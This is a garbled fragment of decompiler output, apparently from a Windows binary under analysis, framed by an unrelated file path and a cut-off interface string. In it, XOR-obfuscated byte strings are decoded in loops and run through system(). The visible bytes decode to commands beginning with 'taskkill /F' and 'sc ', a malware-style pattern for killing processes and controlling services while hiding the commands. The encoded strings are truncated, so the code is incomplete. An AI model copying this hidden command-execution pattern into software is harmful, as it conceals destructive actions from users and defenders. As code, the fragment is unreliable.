 92 int64_t i = 0
94 int128_t _Command
94 __builtin_memcpy(dest: &_Command, src: "\xc3\xd9\xca\xd1\xd0\xd5\xd1\xd2\x9f\xef\x87\x8b\xe3\xe6\x8c\x8b\x86\x8f\x8c\x84\x8a\x81\x88\xee\xaa\xa1
94
ce do {
c3 *(&_Command + i) ^= (i - 0x49).b
c7 i += 1
ce } while (i u< 0x3a)
ce
d4 int32_t threadInfoBlockPtr
d4 threadInfoBlockPtr:3.b = 0
d7 system(&_Command)
e5 int64_t i_1 = 0
f0 __builtin_memcpy(dest: &_Command, src: "\xc3\xd9\xca\xd1\xd0\xd5\xd1\xd2\x9f\xef\x87\x8b\xe3\xe6\x8c\x8b\x86\x8f\x8c\x84\x8a\x81\x88\xee\xaa\xa1
f0
3e do {
33 *(&_Command + i_1) ^= (i_1 - 0x49).b
37 i_1 += 1
3e } while (i_1 u< 0x3c)
3e
44 int16_t stackCookiePtr
44 stackCookiePtr:1.b = 0
47 system(&_Command)
55 int64_t i_2 = 0
60 __builtin_memcpy(dest: &_Command, src: "\xc3\xd9\xca\xd1\xd0\xd5\xd1\xd2\x9f\xef\x87\x8b\xe3\xe6\x8c\x8b\x86\x8f\x8c\x84\x8a\x81\x88\xee\xaa\xa1
60
9e do {
93 *(&_Command + i_2) ^= (i_2 - 0x49).b
97 i_2 += 1
9e } while (i_2 u< 0x3f)
9e
a7 system(&_Command)
b5 int64_t i_3 = 0
c0 __builtin_memcpy(dest: &_Command, src: "\xc4\xdb\x99\xc9\xcf\xd3\xcd\x9e\xf7\x94\x95\x92\x87\xa1\xa7\xb3\xa0\xaf\xac\xb8\x9b\xbe\xa2\xee\xf1\xbe
d0 int128_t tempBuffer
d0 tempBuffer:2.b = 1
rch current view